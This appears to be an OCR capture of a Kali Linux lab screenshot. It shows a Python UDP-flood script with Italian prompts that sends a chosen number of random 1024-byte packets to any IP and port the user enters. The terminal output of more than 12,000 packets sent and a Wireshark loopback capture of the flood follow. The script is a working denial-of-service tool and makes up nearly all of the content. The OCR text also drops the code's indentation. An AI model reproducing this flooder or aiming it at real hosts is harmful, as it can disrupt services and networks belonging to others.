 kali@
File Actions Edit View Help
GNU nano 7.2
import socket
import random
indirizzo = input("Inserisci l'indirizzo IP del destinatario: ")
porta = int(input("Inserisci la porta del destinatario: "))
numero_pacchetti = int(input("Inserisci il numero di pacchetti da inviare: "))
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
for i in range(numero_pacchetti):
pacchetto = random._urandom(1024)
sock.sendto(pacchetto, (indirizzo, porta))
print(f"Pacchetto {i+1} inviato.")
print("Invio dei pacchetti completato.")
except socket.error as e:
print("Errore durante l'invio dei pacchetti:", e)
finally:
sock.close()
[ R
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
kali@kali: ~/Desktop
File Actions Edit View Help
Pacchetto 12290 inviato.
Pacchetto 12291 inviato.
Pacchetto 12292 inviato.
Pacchetto 12293 inviato.
Pacchetto 12294 inviato.
Pacchetto 12295 inviato.
Pacchetto 12296 inviato.
Pacchetto 12297 inviato.
Pacchetto 12298 inviato.
Pacchetto 12299 inviato.
Pacchetto 12300 inviato.
Pacchetto 12301 inviato.
Pacchetto 12302 inviato.
Pacchetto 12303 inviato.
Pacchetto 12304 inviato.
Pacchetto 12305 inviato.
Pacchetto 12306 inviato.
Pacchetto 12307 inviato.
Pacchetto 12308 inviato.
Pacchetto 12309 inviato.
Pacchetto 12310 inviato.
Pacchetto 12311 inviato.
Pacchetto 12312 inviato.
Pacchetto 12313 inviato.
Pacchetto 12314 inviato.
Pacchetto 12315 inviato.
Pacchetto 12316 inviato.
Pacchetto 12317 inviato.
Pacchetto 12318 inviato.
Pacchetto 12319 inviato.
Pacchetto 12320 inviato.
Pacchetto 12321 inviato.
Pacchetto 12322 inviato.
Pacchetto 12323 inviato.
Pacchetto 12324 inviato.
Pacchetto 12325 inviato.
Pacchetto 12326 inviato.
Pacchetto 12327 inviato.
Pacchetto 12328 inviato.
Pacchetto 12329 inviato.
Pacchetto 12330 inviato.
Pacchetto 12331 inviato.
Pacchetto 12332 inviato.
Pacchetto 12333 inviato.
Pacchetto 12334 inviato.
Pacchetto 12335 inviato.
Pacchetto 12336 inviato.
Pacchetto 12337 inviato.
Pacchetto 12338 inviato.
Pacchetto 12339 inviato.
Pacchetto 12340 inviato.
Pacchetto 12341 inviato.
Pacchetto 12342 inviato.
Pacchetto 12343 inviato.
Pacchetto 12344 inviato.
Pacchetto 12345 inviato.
Invio dei pacchetti completato.
(kali㉿kali)-[~/Desktop]
$
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
24676 0.089690627 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24677 0.089696652 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24678 0.089697584 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24679 0.089703698 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24680 0.089704610 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24681 0.089710715 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24682 0.089711627 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24683 0.089717732 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24684 0.089718664 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24685 0.089724748 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24686 0.089725680 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24687 0.089731725 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24688 0.089732637 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
24689 0.089738711 127.0.0.1 127.0.0.1 UDP 1066 34363 → 80 Len=1024
24690 0.089739624 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (Port unre
Frame 1: 1066 bytes on wire (8528 bits), 1066 bytes cap
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0
User Datagram Protocol, Src Port: 34363, Dst Port: 80
Data (1024 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00
0010 04 1c 45 18 40 00 40 11 f3 b6 7f 00 00 01 7f 00
0020 00 01 86 3b 00 50 04 08 02 1c 80 ed 66 f1 bf a5
0030 86 bc 4d 6c c8 fc ee fe 3a e5 3e 78 a8 b0 8a e8
0040 ca 9a 09 41 be 17 31 16 bd bb 7c 50 4c 91 c8 65
0050 81 35 12 08 22 6b d2 f0 97 ca 56 c0 fb 70 ce ab
0060 99 58 07 48 e6 f3 7b 50 37 a6 40 da 0f 16 ac 36
0070 01 67 cb 25 ea 1a b3 3e 2e e2 09 86 98 85 0f 6a
0080 a0 1f 34 32 06 c8 66 bd e4 17 f0 4f 51 83 9f 0b
0090 0c b1 fd 1a 7f d1 b5 0a 6c f4 e1 27 32 9a db c9
00a0 2a 69 93 c9 05 6e e7 35 96 4e 15 ed 64 ab 84 27
00b0 ff 7b e9 d3 92 7a 2a 26 12 62 bc aa f4 a8 91 3b
00c0 94 7b da 07 73 3d 0b 7d 78 ab f7 14 cc 2d d3 14
00d0 4e 33 92 ab f3 c1 31 3c 8a 74 78 20 2f 68 72 bb
00e0 1d 99 2c ee 55 d9 56 44 58 9b cb 43 9a 1d 88 74
00f0 3e 03 6f e4 8e 3d 66 0c c6 6f f4 1c ce 73 3b 16
0100 ec 60 18 d8 2b 4c 2a eb 7c 19 51 41 61 93 ec ae
0110 a9 a2 1e 95 2a a2 9a c9 77 8a 3a 02 91 51 c4 6c
Loopback: lo: <live capture in progress>
Packets: 24690 · Displayed: 24690 (100.0%)
Profile: Default